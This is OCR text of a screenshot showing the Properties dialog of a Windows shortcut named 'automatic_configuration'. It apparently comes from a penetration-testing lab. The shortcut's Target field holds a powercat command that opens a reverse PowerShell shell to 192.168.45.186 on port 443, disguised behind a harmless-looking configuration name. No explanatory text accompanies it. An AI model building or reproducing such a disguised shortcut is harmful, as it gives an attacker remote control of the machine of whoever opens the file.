 automatic_configuration Properties
Terminal Security Details Previous Versions
General Shortcut Options Font Layout Colors
automatic_configuration
Target type: Application
Target location: v1.0
Target: powercat -c 192.168.45.186 -p 443 -e powershell"
Start in: C:\Windows\System32\WindowsPowerShell\v1.0
Shortcut key: None
Run: Normal window
Comment:
Open File Location Change Icon... Advanced...
OK Cancel Apply